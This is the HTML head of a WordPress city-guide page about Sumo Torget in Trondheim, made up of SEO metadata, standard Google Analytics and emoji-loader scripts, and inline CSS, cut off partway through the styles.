

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/envira/sumo-torget-trondheim/
body_size: 34038
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sumo Torget Trondheim - CityGuide</title>
	<meta name="description" content="ingredients and culinary history of the north %" />
	<link rel="canonical" href="https://cityguide.no/envira/sumo-torget-trondheim/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sumo Torget Trondheim" />
	<meta property="og:description" content="ingredients and culinary history of the north %" />
	<meta property="og:url" content="https://cityguide.no/envira/sumo-torget-trondheim/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide.no/envira/sumo-torget-trondheim/","url":"https://cityguide.no/envira/sumo-torget-trondheim/","name":"Sumo Torget Trondheim - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"datePublished":"2024-03-22T09:29:19+00:00","description":"ingredients and culinary history of the north %","breadcrumb":{"@id":"https://cityguide.no/envira/sumo-torget-trondheim/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/envira/sumo-torget-trondheim/"]}]},{"@type":"BreadcrumbList","@id":"https://cityguide.no/envira/sumo-torget-trondheim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Sumo Torget Trondheim"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/envira\/sumo-torget-trondheim\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 